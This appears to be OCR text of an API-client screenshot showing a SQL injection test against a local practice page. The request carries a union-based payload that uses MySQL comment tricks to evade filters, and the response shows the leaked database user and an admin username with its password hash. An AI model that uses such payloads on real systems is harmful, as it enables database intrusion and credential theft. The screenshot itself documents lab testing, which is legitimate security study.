 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//**//*!select*/1,2,USER/**/(),group_concat(username,0x7e,password),5,6,7 F
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 353 ms
Pretty
Raw
Preview
HTML
Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//**//*!select*/1,2,USER/**/(),group_concat(username,0x7e,password),5,6,7 FROM tdb_admin -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => admin~7fef6171469e80d32c0559f88b377245
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12